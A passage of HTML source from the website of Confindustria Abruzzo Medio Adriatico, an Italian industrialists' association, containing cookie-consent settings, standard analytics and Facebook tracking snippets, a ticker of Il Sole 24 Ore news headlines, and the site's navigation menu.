																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  includeDenyButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 0,
																			  enableCMPAds: 0,																			  
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://confindustriaabruzzoma.it/';var gdpr_enable_log_cookie_consent=1;
	</script>
<script type="text/javascript">
        $template_path = 'https://confindustriaabruzzoma.it/templates/jm-news-portal';
    </script>
<script type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-SJB4YBZKZP');
    </script>
<script type="text/javascript">
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window,document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '326696638279409'); 
    fbq('track', 'PageView');
    </script>
</head>	<body>
        <div id="jm-allpage">     
            
<section id="jm-top-bar">
    <div id="jm-top-bar-wrapper" class="container clearfix">      
                    <div id="jm-top-bar1" class="pull-left">
                    <div class="jm-module-raw  clearfix">
                        
            <div class="jm-module-content clearfix">
                <div class="ja-healineswrap">
		<em>Da "Il sole 24 ore" </em>
	<div   id="jalh-modid173" class="ja-headlines ">
		<div style="white-space:nowrap; " id="jahl-wapper-items-jalh-modid173">
		<!-- HEADLINE CONTENT -->
								<div class="ja-headlines-item jahl-verticald" style="visibility:visible">
					<a  title="Cross-body, oggetto di sperimentazione tech e lavorazioni 3D. Il maglione viene reinterpretato e oggi si porta o sopra o in alternativa alla giacca."  href="https://www.ilsole24ore.com/art/annodato-spalle-ritorno-pullover-AIYsCxy"><span>Annodato, sulle spalle: il ritorno del pullover</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il Comune di Milano lancer&agrave; a febbraio la seconda fase del Piano Casa, con 3.500 appartamenti da costruire, dopo un timido inizio con i primi 33 alloggi di via Demostene..."  href="https://www.ilsole24ore.com/art/piano-casa-milano-comune-prepara-prossimi-5-bandi-ma-operatori-chiedono-correttivi-AI5eiW0"><span>Piano Casa di Milano, il Comune prepara i prossimi 5 bandi, ma gli operatori chiedono correttivi</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="L&rsquo;Assemblea Nazionale venezuelana ha approvato oggi, in prima lettura, una legge che apre completamente la produzione petrolifera al settore privato. Finora, la produzione petrolifera era di esclusiva competenza dello Stato..."  href="https://www.ilsole24ore.com/art/venezuela-primo-si-parlamento-privati-settore-petrolifero-AICKOo0"><span>Venezuela, primo sì del Parlamento ai privati nel settore petrolifero</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Una riformulazione che ha scatenato le polemiche. Il testo del ddl sulle nuove norme in materia di violenza sessuale &egrave; stato modificato per volont&agrave; della presidente della Commissione Giustizia del..."  href="https://www.ilsole24ore.com/art/ddl-stupri-bongiorno-cambia-testo-sparisce-parola-consenso-AISQdT0"><span>Ddl stupri, Bongiorno cambia il testo: sparisce la parola «consenso»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="In Italia la solidariet&agrave; familiare non &egrave; solo un valore, ma una pratica quotidiana profondamente radicata nella cultura collettiva. Osservarla da vicino significa interrogarsi su come gli obblighi reciproci percepiti..."  href="https://www.ilsole24ore.com/art/ecco-identikit-caregiver-il-52percento-e-uomo-peso-carico-cura-e-ruolo-rete-sociale-AId40c0"><span>Ecco l'identikit del caregiver (il 52% &egrave; uomo), il peso del carico di cura e il ruolo della rete sociale</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il genero di Trump presenta un programma per la &ldquo;Nuova Gaza&rdquo;. Grattacieli, trasporti e alloggi al posto delle macerie. &laquo;Pianifichiamo un catastrofico successo&raquo;"  href="https://www.ilsole24ore.com/art/gaza-kushner-mostra-piano-la-nuova-striscia-AIARMX0"><span>Gaza, Kushner: ecco il piano per la nuova Striscia. Grattacieli, trasporti e case al posto delle macerie</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il genero di Trump presenta un programma per la &ldquo;Nuova Gaza&rdquo;. Grattacieli, trasporti e alloggi al posto delle macerie. &laquo;Pianifichiamo un catastrofico successo&raquo;"  href="https://www.ilsole24ore.com/art/gaza-kushner-mostra-piano-la-nuova-striscia-AIARMX0"><span>Gaza, Kushner: ecco il piano per la nuova Striscia. Grattacieli, trasporti e case al posto delle macerie</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Montecitorio ci riprova. E dopo un dibattito che va avanti ormai da diverse legislature, sembra sul punto di poter dare il via libera a una legge organica sulle lobby. La..."  href="https://www.ilsole24ore.com/art/arriva-legge-lobby-registro-pubblico-e-fuori-chi-ha-condanne-piu-due-anni-AIuIKL0"><span>Arriva la legge sulle lobby: registro pubblico e fuori chi ha condanne a più di due anni</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="E' stato il giorno del dolore e della commozione alla Spezia. Quello delle esequie di Abanoub Youssef, lo studente colpito da un compagno con una coltellata all'interno della loro scuola..."  href="https://www.ilsole24ore.com/art/l-addio-ad-aba-studenti-e-gente-comune-l-ultimo-saluto-AII8ob0"><span>L'addio ad Aba, studenti e gente comune per l'ultimo saluto</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Tre giorni di sospensione e le pagine di un diario che raccontano rabbia, umiliazione, solitudine. E atti di bullismo, forse perpetrati proprio da chi avrebbe dovuto difendere e tutelare. E'..."  href="https://www.ilsole24ore.com/art/il-suicidio-paolo-mendico-preside-sospesa-tre-giorni-AI5KmZ0"><span>Il suicidio di Paolo Mendico, la preside sospesa per tre giorni</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Doppia offensiva giudiziaria del presidente contro stampa e finanza, tra accuse di sondaggi manipolati e discriminazione politica"  href="https://www.ilsole24ore.com/art/trump-fa-causa-new-york-times-e-jp-morgan-AIbWnZ0"><span>Trump fa causa al New York Times e a JPMorgan</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il calcio europeo di vertice nella stagione 2024/25 ha stabilito un nuovo record di fatturato. I primi 20 club censiti dalla Money League di Deloitte hanno generato, infatti, per la..."  href="https://www.ilsole24ore.com/art/real-e-barcellona-regine-d-europa-due-miliardi-ricavi-AI8btV0"><span>Real e Barcellona, regine d’Europa con due miliardi di ricavi</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="C&rsquo;&egrave; forte preoccupazione da parte dell&rsquo;industria farmaceutica per l&rsquo;impatto economico e industriale della direttiva europea sulle acque reflue urbane che rischia di gravare in modo sproporzionato sulle imprese. La Commissione..."  href="https://www.ilsole24ore.com/art/direttiva-acque-reflue-tassa-10-miliardi-l-industria-farmaceutica-europea-AIwn2V0"><span>Direttiva acque reflue: tassa da 10 miliardi per l’industria farmaceutica europea</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="In assenza dei motivi di urgenza e necessit&agrave; era d&rsquo;obbligo la segnalazione alla Commissione di Garanzia. Il Mit condannato a pagare 3mila euro ai sindacati"  href="https://www.ilsole24ore.com/art/tar-illegittima-precettazione-lo-sciopero-trasporti-novembre-2023-AItMeQ0"><span>Tar, illegittima la precettazione per lo sciopero trasporti di novembre 2023</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="A Editoriale Nazionale fanno riferimento i quotidiani Il Giorno, La Nazione, Il Resto del Carlino e QN"  href="https://www.ilsole24ore.com/art/lmdv-capital-diventa-azionista-maggioranza-editoriale-nazionale-AIdy3U0"><span>Lmdv Capital diventa azionista di maggioranza di Editoriale Nazionale</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il premier canadese Mark Carney ha esortato le potenze minori a unirsi contro la legge del pi&ugrave; forte. &laquo;Se non siamo al tavolo, siamo nel menu&raquo;"  href="https://www.ilsole24ore.com/art/fine-dell-ordine-globale-canada-invita-potenze-intermedie-reagire-AI6ocU0"><span>Fine dell’ordine globale: il Canada invita le potenze intermedie a reagire</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="L&rsquo;indagine semestrale condotta da Deloitte Private stima che oltre il 50&amp; dei deal avr&agrave; un valore sopra i 30 milioni"  href="https://www.ilsole24ore.com/art/private-equity-primi-sei-mesi-attese-224-operazioni-AIQpMsy"><span>Private equity, nei primi sei mesi attese 224 operazioni</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Secondo il quotidiano americano, il presidente Usa ha usato Davos per dichiarare finita la leadership globale di Washington"  href="https://www.ilsole24ore.com/art/nyt-trump-cede-leadership-sull-economia-globale-vince-cina-AImbGQ0"><span>Nyt: «Trump cede la leadership sull’economia globale, vince la Cina»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Secondo il quotidiano americano, il presidente Usa ha usato Davos per dichiarare finita la leadership globale di Washington"  href="https://www.ilsole24ore.com/art/nyt-trump-cede-leadership-sull-economia-globale-vince-cina-AImbGQ0"><span>Nyt: «Trump cede la leadership sull’economia globale, vince la Cina»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Gioved&igrave; conferenza stampa a Nuuk del premier groenlandese Jens Frederik Nielsen: &laquo;La sovranit&agrave; e l&rsquo;integrit&agrave; territoriale della Groenlandia sono una linea rossa&raquo;, sottolineando che nessuno, tranne la Groenlandia e la..."  href="https://www.ilsole24ore.com/art/premier-groenlandese-nielsen-nessuno-puo-concludere-accordi-tranne-noi-e-danimarca-AIC2BO0"><span>Premier Groenlandia e Danimarca: «Sovranità dell’isola è linea rossa». Accordo Trump-Rutte solo verbale</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="In aumento del 20% le aziende presenti. Centralit&agrave; delle produzioni europee e grande attenzione al ruolo della distribuzione"  href="https://www.ilsole24ore.com/art/milano-home-terza-edizione-apre-oltre-750-espositori-AIExrO0"><span>Milano Home, la terza edizione apre con oltre 750 espositori</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="&ldquo;Non si cancellino le regole condivise&rdquo; altrimenti il mondo torna alle &ldquo;barbarie&rdquo;. Lo ha detto il presidente della Repubblica, Sergio Mattarella incontrando al Quirinale i vincitori del concorso per Segretari..."  href="https://www.ilsole24ore.com/art/mattarella-l-azione-dell-italia-inscindibile-quella-ue-AIOekS0"><span>Mattarella: «L’azione dell’Italia inscindibile da quella Ue»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Honda Motor ha annunciato una svolta decisiva nella sua strategia per l&rsquo;idrogeno. La casa giapponese interromper&agrave; la produzione dell&rsquo;attuale sistema a celle a combustibile presso lo stabilimento FCSM (Fuel Cell..."  href="https://www.ilsole24ore.com/art/honda-stop-produzione-sistemi-fuel-cell-gm-michigan-AIxtBT0"><span>Honda, stop alla produzione di sistemi fuel-cell con GM in Michigan</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Fassa Bortolo, un marchio storico dell&rsquo;edilizia con 21 siti produttivi (18 in Italia, a cui si aggiungono Portogallo, Spagna e Brasile) e 9 filiali commerciali, oltre di 1.900 collaboratori e..."  href="https://www.ilsole24ore.com/art/fassa-bortolo-nuovo-ceo-e-apertura-spagna-AIWt2C0"><span>Fassa Bortolo, nuovo ceo e apertura in Spagna</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il ciclone Harry ha devastato infrastrutture e attivit&agrave; produttive. Si lavora a ristori per i redditi persi dalle aziende."  href="https://www.ilsole24ore.com/art/maltempo-sicilia-danni-oltre-1-miliardo-euro-AI6vCM0"><span>Maltempo, in Sicilia danni  da oltre 1 miliardo di euro</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="&ldquo;Una battaglia dopo l&rsquo;altra&rdquo; di Paul Thomas Anderson &egrave; il favorito per la premiazione che avverr&agrave; la notte del 15 marzo"  href="https://www.ilsole24ore.com/art/oscar-nomination-premio-piu-atteso-dell-anno-AIoDkB0"><span>Oscar, le nomination con il record storico di 16 candidature per “I peccatori”</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Un permesso di soggiorno pi&ugrave; semplice e veloce. Il governo italiano si allinea alle linee europee, in particolare a ci&ograve; che prevede la direttiva 1233/2024 del Parlamento Ue e del..."  href="https://www.ilsole24ore.com/art/migranti-ecco-come-cambia-permesso-unico-rilascio-finale-entro-30-giorni-AIgVVBy"><span>Migranti, ecco come cambia il permesso unico: rilascio finale entro 30 giorni</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Nel suo discorso, virale sui social, il presidente francese ha indossato occhiali Henry Jullien, una controllata francese di iVision Tech"  href="https://www.ilsole24ore.com/art/borsa-occhiali-vision-tech-volano-macron-testimonial-d-eccezione-davos-AI2DD4z"><span>Borsa, gli occhiali di iVision Tech volano: Macron "testimonial" d'eccezione a Davos</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Inaugurato il collegamento tra il Terminal 2 dello scalo e la linea Rfi del Sempione nel nodo di Gallarate (Varese). Opera da 264 milioni di euro. Prime corse da venerd&igrave; 23 gennaio 2026"  href="https://www.ilsole24ore.com/art/apre-nuova-ferrovia-malpensa-piu-facile-raggiungere-l-aeroporto-treno-AI7Iizz"><span>Apre la nuova ferrovia per Malpensa: più facile raggiungere l’aeroporto in treno</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Per concludere una giornata &laquo;produttiva&raquo; - cos&igrave; il presidente ucraino ha definito il colloquio con Trump al World Economic Forum - &laquo;il nostro team &egrave; in viaggio verso gli Emirati..."  href="https://www.ilsole24ore.com/art/ucraina-zelensky-incontra-trump-rutte-pace-non-prima-maggio-AIp1Ppz"><span>Zelensky: «C’è accordo su garanzie di sicurezza». Domani trilaterale Ucraina-Russia-Usa</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il presidente di Confindustria: &laquo;Votando contro la Lega e i Cinque Stelle non fanno il bene del Paese&raquo;"  href="https://www.ilsole24ore.com/art/mercosur-orsini-lo-stop-danneggia-paese-rischio-14-mld-AIfjNnz"><span>Mercosur, Orsini: «Lo stop danneggia il Paese. A rischio 14 miliardi»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title=""  href="https://www.ilsole24ore.com/art/groenlandia-rutte-per-intesa-usa-ancora-molto-fare--trump-stop-dazi-AIaaFkz"><span>Board of Peace al via: 21 Paesi aderenti. Musk torna a Davos e ironizza: «Per pace o per conquista?»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="La &laquo;tregua&raquo; di Trump sui dazi contro i Paesi che avevano inviato soldati in Groenlandia placa le tensioni finanziarie. L'oro riprende a salire, debole il dollaro. Wall Street chiude in rialzo, Dj +0,63%, Nasdaq +0,91%"  href="https://www.ilsole24ore.com/art/borse-asiatiche-deboli-tranne-tokyo-18percento-AIOjDkz"><span>Borsa, la schiarita sulla Groenlandia dà il via al rimbalzo. Milano +1,3% ma crolla la difesa</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="L&rsquo;inchiesta del New York Times ricostruisce tutte le transazioni accertabili a favore di &laquo;The Donald&raquo;. Tra accordi, donazioni e criptovalute"  href="https://www.ilsole24ore.com/art/nyt-trump-ha-usato-presidenza-guadagnare-personalmente-14-mld-$-AI3d4Sy"><span>Nyt: «Trump ha usato la presidenza per guadagnare personalmente 1,4 mld $»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Tra i Ventisette per ora prevale la linea diplomatica, ma si fa strada l&rsquo;interventismo. Attesa per il World Economic Forum di Davos"  href="https://www.ilsole24ore.com/art/groenlandia-l-ue-reagisce-trump-e-valuta-dazi-93-mld-macron-bazooka-anti-coercizione-AI3nC3v"><span>Groenlandia, l’Ue reagisce a Trump e valuta dazi per 93 mld. Macron: bazooka anti coercizione</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title=""  href="https://www.ilsole24ore.com/art/un-anno-trump-AIFmFmv"><span></span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title=""  href="https://www.ilsole24ore.com/art/groenlandia-terra-contesa-AINg8Fv"><span></span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title=""  href="https://www.ilsole24ore.com/art/i-giorni-conclave-AHp5oTd"><span> Zoom</span>
					</a> 
				</div>
						<!-- //HEADLINE CONTENT -->
		</div>	
	</div>
	
</div>
<script type="text/javascript">
	//<![CDATA[
	var options = { 
		box:$('jalh-modid173'),
		items: $$('#jalh-modid173 .ja-headlines-item'),
		mode: 'verticald',
		wrapper:$('jahl-wapper-items-jalh-modid173'),
		buttons:{next: $$('.ja-headelines-next'), previous: $$('.ja-headelines-pre')},
		interval:3000,
		fxOptions : { 
			duration: 500,
			transition: Fx.Transitions.linear ,
			wait: false,
			link: 'cancel' 
		}	
	};

	var jahl = new JANewSticker( options );
	//]]>
</script>            </div>    
    </div>
    
            </div>
             
        
                     <div id="jm-top-bar2" class="pull-right">
                    <div class="jm-module-raw  clearfix">
                        
            <div class="jm-module-content clearfix">
                

<div class="custom"  >
	<p><a href="/profilo/profile">Login e profilo</a></p></div>
            </div>    
    </div>
    
            </div>
         
    </div>
</section>
            <div id="jm-wrapper" class="container">       
                
      
<section id="jm-navbar">
    <div id="jm-logobar" class="clearfix">
        <div id="jm-logo-sitedesc" class="pull-left">
                        <h1 id="jm-logo">
                <a href="https://confindustriaabruzzoma.it/" onfocus="blur()" >
                                        <img src="https://confindustriaabruzzoma.it/images/logo.png" alt="Confindustria Abruzzo Medio Adriatico" border="0" />
                                    </a>
            </h1>
                                </div>
                <div id="jm-social-search" class="clearfix pull-right">
                   <div id="jm-top-search" class="pull-right">
               <div class="search jm-search mod_search109">
	<form action="/multimedia-gallery" method="post" class="form-inline">
		<label for="mod-search-searchword109" class="element-invisible"> </label> <input name="searchword" id="mod-search-searchword109" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Ricerca nel portale" /> <input type="image" alt="Vai" class="button" src="/templates/jm-news-portal/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="421" />
	</form>
</div>

           </div>
                            <div id="jm-top-social" class="pull-right">
                

<div class="custom"  >
	<p class="jm-icons"><a href="https://www.facebook.com/ConfindustriaChPe/"><span class="jm-facebook">&nbsp;</span></a> <a href="https://twitter.com/ConfindCHPE" target="_blank"><span class="jm-twitter">&nbsp;</span></a> <a href="/multimedia-gallery"><span class="jm-youtube">&nbsp;</span></a> <a href="/?type=rss"><span class="jm-rss">&nbsp;</span></a> <a href="https://www.linkedin.com/company/confindustria-chieti-pescara" target="_blank"><span class="jm-linkedin">&nbsp;</span></a> <a href="https://www.flickr.com/photos/70356148@N08/" target="_blank"><span class="jm-flickr">&nbsp;</span></a></p></div>

            </div>
                </div>
            </div>
        <nav id="jm-djmenu" class="clearfix">
        		<div class="moduletable">
						
			<!--[if lte IE 7]>
			<link href="/modules/mod_maximenuck/themes/css3megamenu2/css/ie7.css" rel="stylesheet" type="text/css" />
			<![endif]--><!-- debut Maximenu CK -->
	<div class="maximenuckh ltr" id="maximenuck" style="z-index:10;">
						<ul itemscope itemtype="https://www.schema.org/SiteNavigationElement" class=" maximenuck">
								<li itemprop="name" data-level="1" class="maximenuck item101 first level1 " style="z-index : 12000;" ><a itemprop="url"  data-hover="Home" class="maximenuck " href="/" title="Associazione Industriali Chieti Pescara"><span class="titreck"  data-hover="Home"><span class="titreck-text"><span class="titreck-title">Home</span></span></span></a>
		</li><li itemprop="name" data-level="1" class="maximenuck item131 parent level1 " style="z-index : 11999;" ><a itemprop="url"  data-hover="L\'Associazione" class="maximenuck " href="#"><span class="titreck"  data-hover="L\'Associazione"><span class="titreck-text"><span class="titreck-title">L'Associazione</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style="width:540px;"><div class="maximenuck2 first "  style="width:180px;float:left;">
	<ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item189 first level2 " style="z-index : 11998;" ><h3 class="titolo-menu"><span  data-hover="Chi siamo" class="separator "><span class="titreck"  data-hover="Chi siamo"><span class="titreck-text"><span class="titreck-title">Chi siamo</span></span></span></span></h3>
		</li><li itemprop="name" data-level="2" class="maximenuck item132 level2 " style="z-index : 11997;" ><a itemprop="url"  data-hover="La storia" class="maximenuck " href="/l-associazione/storia"><span class="titreck"  data-hover="La storia"><span class="titreck-text"><span class="titreck-title">La storia</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item135 level2 " style="z-index : 11996;" ><a itemprop="url"  data-hover="Lo statuto" class="maximenuck " href="/l-associazione/statuto"><span class="titreck"  data-hover="Lo statuto"><span class="titreck-text"><span class="titreck-title">Lo statuto</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item191 level2 " style="z-index : 11995;" ><a itemprop="url"  data-hover="Carta dei valori" class="maximenuck " href="/l-associazione/carta-dei-valori"><span class="titreck"  data-hover="Carta dei valori"><span class="titreck-text"><span class="titreck-title">Carta dei valori</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item134 level2 " style="z-index : 11994;" ><a itemprop="url"  data-hover="Il territorio" class="maximenuck " href="/l-associazione/il-territorio"><span class="titreck"  data-hover="Il territorio"><span class="titreck-text"><span class="titreck-title">Il territorio</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item133 level2 " style="z-index : 11993;" ><a itemprop="url"  data-hover="Il sistema" class="maximenuck " href="/l-associazione/il-sistema"><span class="titreck"  data-hover="Il sistema"><span class="titreck-text"><span class="titreck-title">Il sistema</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item192 level2 " style="z-index : 11992;" ><a itemprop="url"  data-hover="Sedi e contatti" class="maximenuck " href="/contatti"><span class="titreck"  data-hover="Sedi e contatti"><span class="titreck-text"><span class="titreck-title">Sedi e contatti</span></span></span></a>
		</li></ul></div><div class="maximenuck2"  style="width:180px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item193 level2 " style="z-index : 11991;" ><h3 class="titolo-menu"><span  data-hover="Governance" class="separator "><span class="titreck"  data-hover="Governance"><span class="titreck-text"><span class="titreck-title">Governance</span></span></span></span></h3>
		</li><li itemprop="name" data-level="2" class="maximenuck item194 level2 " style="z-index : 11990;" ><a itemprop="url"  data-hover="Organi associativi" class="maximenuck " href="/l-associazione/organi-associativi"><span class="titreck"  data-hover="Organi associativi"><span class="titreck-text"><span class="titreck-title">Organi associativi</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item275 level2 " style="z-index : 11989;" ><a itemprop="url"  data-hover="Ance CH PE" class="maximenuck " href="/l-associazione/ance-ch-pe"><span class="titreck"  data-hover="Ance CH PE"><span class="titreck-text"><span class="titreck-title">Ance CH PE</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item195 level2 " style="z-index : 11988;" ><a itemprop="url"  data-hover="Struttura operativa" class="maximenuck " href="/l-associazione/struttura-operativa"><span class="titreck"  data-hover="Struttura operativa"><span class="titreck-text"><span class="titreck-title">Struttura operativa</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item196 level2 " style="z-index : 11987;" ><a itemprop="url"  data-hover="Gruppo Giovani Imprenditori" class="maximenuck " href="/sezioni/giovani-imprenditori"><span class="titreck"  data-hover="Gruppo Giovani Imprenditori"><span class="titreck-text"><span class="titreck-title">Gruppo Giovani Imprenditori</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item197 level2 " style="z-index : 11986;" ><a itemprop="url"  data-hover="Comitato piccola industria" class="maximenuck " href="/sezioni/piccola-industria"><span class="titreck"  data-hover="Comitato piccola industria"><span class="titreck-text"><span class="titreck-title">Comitato piccola industria</span></span></span></a>
		</li></ul></div><div class="maximenuck2"  style="width:180px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item198 level2 " style="z-index : 11985;" ><h3 class="titolo-menu"><span  data-hover="Plus" class="separator "><span class="titreck"  data-hover="Plus"><span class="titreck-text"><span class="titreck-title">Plus</span></span></span></span></h3>
		</li><li itemprop="name" data-level="2" class="maximenuck item202 level2 " style="z-index : 11984;" ><a itemprop="url"  data-hover="Convenzioni" class="maximenuck " href="/l-associazione/convenzioni"><span class="titreck"  data-hover="Convenzioni"><span class="titreck-text"><span class="titreck-title">Convenzioni</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item203 last level2 " style="z-index : 11983;" ><a itemprop="url"  data-hover="Perché associarsi" class="maximenuck " href="/l-associazione/perche-associarsi"><span class="titreck"  data-hover="Perché associarsi"><span class="titreck-text"><span class="titreck-title">Perché associarsi</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li itemprop="name" data-level="1" class="maximenuck item123 parent level1 " style="z-index : 11982;" ><a itemprop="url"  data-hover="Imprese" class="maximenuck " href="#"><span class="titreck"  data-hover="Imprese"><span class="titreck-text"><span class="titreck-title">Imprese</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style="width:450px;"><div class="maximenuck2 first "  style="width:250px;float:left;">
	<ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item209 first level2 " style="z-index : 11981;" ><a itemprop="url"  data-hover="Cerca" class="maximenuck " href="/imprese/cerca"><span class="titreck"  data-hover="Cerca"><span class="titreck-text"><span class="titreck-title">Cerca</span><span class="descck">fra le imprese associate</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item236 level2 " style="z-index : 11980;" ><a itemprop="url"  data-hover="Tutte le imprese" class="maximenuck " href="/imprese/tutte-le-imprese"><span class="titreck"  data-hover="Tutte le imprese"><span class="titreck-text"><span class="titreck-title">Tutte le imprese</span><span class="descck">Elenco completo delle imprese associate</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item406 level2 " style="z-index : 11979;" ><a itemprop="url"  data-hover="Perché associarsi" class="maximenuck " href="/l-associazione/perche-associarsi"><span class="titreck"  data-hover="Perché associarsi"><span class="titreck-text"><span class="titreck-title">Perché associarsi</span></span></span></a>
		</li></ul></div><div class="maximenuck2"  style="width:200px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item210 level2 " style="z-index : 11978;" ><h3 class="titolo-menu"><span  data-hover="Servizi per le imprese" class="separator "><span class="titreck"  data-hover="Servizi per le imprese"><span class="titreck-text"><span class="titreck-title">Servizi per le imprese</span></span></span></span></h3>
